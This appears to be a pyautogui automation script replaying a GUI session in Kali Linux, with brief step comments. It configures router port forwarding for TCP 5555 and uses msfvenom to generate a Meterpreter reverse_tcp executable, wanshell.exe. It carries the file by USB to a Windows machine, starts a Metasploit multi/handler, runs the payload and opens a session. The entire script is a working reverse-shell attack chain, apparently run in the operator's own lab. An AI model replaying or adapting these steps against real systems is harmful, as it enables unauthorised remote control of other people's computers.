
pyautogui.write('cd /')
# Clear the 'cd /' line and launch msfconsole to reach the msf5 prompt.
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.write('cl')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.write('msfconso')
pyautogui.write('le')
pyautogui.press('Return')

pyautogui.write('sear')
pyautogui.write('ch p')

pyautogui.write('ost/windows')
# List the post/windows modules and zoom out the terminal text.
pyautogui.press('Return')

pyautogui.click(62, 63)

pyautogui.click(86, 145)

pyautogui.scroll(5, 178, 286)
pyautogui.scroll(5, 177, 286)

# Copy the post/windows/gather/usb_history module path.
pyautogui.moveTo(213, 149); pyautogui.dragTo(19, 149)

pyautogui.rightClick(36, 148)
pyautogui.click(61, 160)
pyautogui.scroll(-10, 525, 457)
pyautogui.scroll(-10, 525, 457)

# Shrink and recentre the terminal window, then launch Firefox.
pyautogui.click(1061, 50)

pyautogui.moveTo(347, 103); pyautogui.dragTo(533, 168)
pyautogui.click(13, 172)

# Go to 192.168.1.1 and sign in to the HG530 router.
pyautogui.click(426, 89)


pyautogui.press('Delete')

pyautogui.press('Return')

pyautogui.press('Tab')

pyautogui.press('Return')

# Decline saving the login and open Basic > NAT > Port Forwarding.
pyautogui.click(197, 210)

pyautogui.click(17, 214)

pyautogui.click(14, 200)

pyautogui.click(34, 228)

pyautogui.click(35, 214)

pyautogui.click(340, 267)

pyautogui.scroll(-2, 882, 287)

pyautogui.scroll(-1, 882, 287)
pyautogui.scroll(2, 882, 286)

# Review the rule index and preset application lists without choosing one.
pyautogui.click(246, 212)
pyautogui.click(353, 230)

pyautogui.click(598, 260)
pyautogui.moveTo(167, 249); pyautogui.dragTo(140, 250)

# Choose TCP and set the external start and end ports to 5555.
pyautogui.click(244, 247)

pyautogui.click(244, 283)

pyautogui.doubleClick(246, 266)
pyautogui.write('5555')
pyautogui.doubleClick(244, 285)

pyautogui.write('5')
pyautogui.doubleClick(240, 306)
# Place the terminal beside the browser and run ifconfig to find 192.168.1.4.
pyautogui.click(1061, 49)

pyautogui.click(568, 181)
pyautogui.moveTo(568, 182); pyautogui.dragTo(823, 178)

pyautogui.write('ifconfig')
pyautogui.press('Return')

pyautogui.moveTo(904, 403); pyautogui.dragTo(904, 404)

# Enter local IP 192.168.1.4 and local ports 5555, verify, and submit the rule.
pyautogui.moveTo(260, 306); pyautogui.dragTo(134, 307)
pyautogui.write('192')

pyautogui.write('.168.1.4')
pyautogui.doubleClick(245, 326)
pyautogui.write('55555')
pyautogui.doubleClick(232, 346)

pyautogui.write('5555')
pyautogui.click(254, 328)
pyautogui.doubleClick(264, 307)

pyautogui.click(649, 232)
pyautogui.moveTo(644, 213); pyautogui.dragTo(572, 212)

pyautogui.moveTo(483, 257); pyautogui.dragTo(482, 328)

pyautogui.click(243, 480)

# Maximize Firefox and check rule 1 forwarding TCP 5555 to 192.168.1.4.
pyautogui.click(461, 50)

pyautogui.moveTo(290, 414)
pyautogui.mouseDown()
pyautogui.moveTo(324, 414)
pyautogui.moveTo(257, 414)
pyautogui.mouseUp()
pyautogui.click(698, 399)

pyautogui.click(136, 70)

pyautogui.write('what is')

pyautogui.write(' my ip')
pyautogui.press('Return')

pyautogui.moveTo(183, 231); pyautogui.dragTo(96, 235)

pyautogui.click(32, 260)

pyautogui.moveTo(96, 231); pyautogui.dragTo(183, 234)

pyautogui.rightClick(160, 230)
pyautogui.click(175, 236)
pyautogui.click(567, 318)

pyautogui.click(1043, 49)

# Maximize the terminal, clear it, and move to the /root home directory.
pyautogui.click(881, 166)

pyautogui.write('clear')
pyautogui.press('Return')
pyautogui.write('cd /')

pyautogui.write('root')
pyautogui.press('Return')
pyautogui.write('pwd')
pyautogui.press('Return')

pyautogui.write('msf')
pyautogui.write('venom -p ')
pyautogui.write('windows/x')

pyautogui.write('64/metpere')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.write('eter')
pyautogui.write('pret')
pyautogui.write('er/reverse_tcp')

pyautogui.write(' LHOST=')
pyautogui.rightClick(383, 234)

pyautogui.click(415, 281)

pyautogui.write('LPORT')
# Recheck the router forwarding page, then build wanshell.exe and confirm it with ls.
pyautogui.click(1061, 49)

pyautogui.click(14, 174)
pyautogui.click(39, 67)

pyautogui.click(1043, 49)

pyautogui.click(880, 166)

pyautogui.write('=')
pyautogui.write('5555')
pyautogui.write(' -f exe')
pyautogui.write(' > ')
pyautogui.write(' wanshel')

pyautogui.write('l.exe')
pyautogui.press('Return')

pyautogui.write('ls')
pyautogui.press('Return')

# Attach the Kingston DataTraveler 3.0 to the VM and open KALI LIVE in Files.
pyautogui.click(118, 19)
pyautogui.moveTo(128, 56)

pyautogui.click(286, 101)

pyautogui.click(1061, 49)

pyautogui.click(455, 88)
# Start a copy command in the terminal, erase it, and open the terminal's context menu.
pyautogui.click(625, 387)

pyautogui.write('cp wanshel.')
pyautogui.write('exe')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.write('l.exe')

pyautogui.write(' /')
pyautogui.press('BackSpace')

pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')

pyautogui.rightClick(14, 186)

# Copy wanshell.exe onto the KALI LIVE USB drive from a new terminal.
pyautogui.click(77, 155)
pyautogui.moveTo(288, 54); pyautogui.dragTo(779, 173)

pyautogui.write('cp wanshell.exe ')
pyautogui.write('/media/root/KALI\\ LIVE/')

pyautogui.press('Return')

# Unmount KALI LIVE and release the Kingston DataTraveler USB stick from the VM.
pyautogui.click(392, 299)

pyautogui.click(91, 415)

pyautogui.click(118, 18)
pyautogui.moveTo(128, 58)

pyautogui.click(266, 102)

# Close the Files window and the extra terminal, then minimize the Kali VM to Windows.
pyautogui.click(495, 168)

pyautogui.write('exit')
pyautogui.press('Return')

pyautogui.click(1022, 6)

# Copy wanshell.exe from KALI LIVE (D:) to the Windows desktop, then close File Explorer.
pyautogui.click(181, 602)

pyautogui.click(472, 426)

pyautogui.click(553, 178)
pyautogui.hotkey('ctrl', 'v')

pyautogui.click(920, 47)

# Return to Kali, clear and maximize the console, and load exploit/multi/handler.
pyautogui.click(292, 602)

pyautogui.write('clear')
pyautogui.press('Return')

pyautogui.click(879, 166)

pyautogui.write('use exploit/multi/h')
pyautogui.write('andler')
pyautogui.press('Return')
pyautogui.write('set')

pyautogui.write(' payload windows/')

pyautogui.write('x64/metep')
pyautogui.write('reter/reverse')

pyautogui.write('_tcp')
# Set the payload to windows/x64/meterpreter/reverse_tcp, correcting the 'metepreter' typo.
pyautogui.press('Return')

pyautogui.press('Up')
pyautogui.hotkey('ctrl', 'Left')
pyautogui.hotkey('ctrl', 'Left')
pyautogui.hotkey('ctrl', 'Left')

pyautogui.write('r')
pyautogui.press('Return')

pyautogui.write('s')
# List the handler options and set LHOST to 192.168.1.4.
pyautogui.press('BackSpace')
pyautogui.write('show options')
pyautogui.press('Return')

pyautogui.write('seset l')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.write('LHOST 192.168')

pyautogui.write('.1.4')
pyautogui.press('Return')

pyautogui.write('clear')
# Clear the console and start the handler in the background with exploit -j -z.
pyautogui.press('Return')

pyautogui.write('exploi')
pyautogui.write('t -j -z')
pyautogui.press('Return')

pyautogui.click(1048, 6)

pyautogui.moveTo(317, 45); pyautogui.dragTo(727, 106)
# Select and deselect wanshell.exe on the desktop, re-maximize VM and terminal, highlight port 4444.
pyautogui.click(272, 252)

pyautogui.click(287, 321)

pyautogui.click(784, 151)

pyautogui.click(773, 105)

pyautogui.click(782, 165)
pyautogui.moveTo(321, 129); pyautogui.dragTo(295, 129)
pyautogui.click(295, 155)
pyautogui.click(289, 164)

pyautogui.write('back')
# Reload exploit/multi/handler, list the jobs, and kill job 0 on port 4444.
pyautogui.press('Return')
pyautogui.write('clear')
pyautogui.press('Return')
pyautogui.write('use exploit/multi/handler')

pyautogui.press('Return')

pyautogui.write('jobs')
pyautogui.press('Return')

pyautogui.write('kill 0')
pyautogui.press('Return')

pyautogui.write('show opt')
pyautogui.write('ions')
# Set LPORT to 5555 and relaunch the handler with exploit -j -z.
pyautogui.press('Return')

pyautogui.write('se')
pyautogui.write('t LPORT 555')
pyautogui.write('5')
pyautogui.press('Return')

pyautogui.write('exp')
pyautogui.write('loit -j -z')
pyautogui.press('Return')

# Run wanshell.exe from the Windows desktop, then re-maximize the Kali VM.
pyautogui.click(1048, 6)

pyautogui.click(282, 252)
pyautogui.doubleClick(281, 252)

pyautogui.click(773, 105)

pyautogui.moveTo(339, 553); pyautogui.dragTo(420, 552)

pyautogui.click(397, 438)

pyautogui.write('sessions -')
pyautogui.write('i 1')
pyautogui.press('Return')
pyautogui.write('getuid')
pyautogui.press('Return')
